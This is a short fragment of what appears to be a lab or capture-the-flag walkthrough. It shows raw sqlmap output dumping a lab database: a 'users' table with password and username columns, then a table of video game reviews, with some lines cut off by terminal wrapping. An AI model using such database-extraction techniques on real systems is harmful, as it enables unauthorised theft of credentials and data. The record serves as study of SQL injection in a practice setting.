 Database: db
Table: users
[1 entry]
| pwd | username |
[09:46:30] [INFO] table 'db.users' dumped to CSV file '/root/.local/share/sqlmap/output/10.10.96.90/dump/db/users.csv'
[09:46:30] [INFO] fetching columns for table " " in database 'db'
[09:46:30] [INFO] fetching entries for table " " in database 'db'
Database: db
Table:
[5 entries]
| id | name | description
|
| 1 | Mortal Kombat 11 | Its a rare fighting game that hits just about every note as strongly as Mortal
ethodical and deep combat. |
| 2 | Marvel Ultimate Alliance 3 | Switch owners will find plenty of content to chew through, particularly with fr
equivalent to a Hulk Smash, that isnt to say that it isnt a rollicking good time. |
| 3 | SWBF2 2005 | Best game ever
|
| 4 | Hitman 2 | Hitman 2 doesnt add much of note to the structure of its predecessor and thus f
-blown sequel. But thats not a bad thing. |
| 5 | Call of Duty: Modern Warfare 2 | When you look at the total package, Call of Duty: Modern Warfare 2 is hands-dow
rs out there, and a truly amazing offering across any system. |
[09:46:30] [INFO] table dumped to CSV file '/root/.local/share/sqlmap/output/10.10.96.90/dump/db/
[09:46:30] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/10.10.96.90'